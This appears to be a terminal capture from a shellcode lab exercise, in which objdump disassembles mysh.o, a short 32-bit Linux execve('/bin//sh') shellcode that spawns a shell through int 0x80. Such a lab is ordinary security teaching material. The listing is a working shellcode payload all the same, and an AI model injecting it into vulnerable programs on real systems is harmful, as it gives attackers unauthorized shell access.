 dzy@LAPTOP-NSD9V8I0:~/shellcode/Labsetup$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   53                      push   ebx
  11:   89 e1                   mov    ecx,esp
  13:   31 d2                   xor    edx,edx
  15:   31 c0                   xor    eax,eax
  17:   b0 0b                   mov    al,0xb
  19:   cd 80                   int    0x80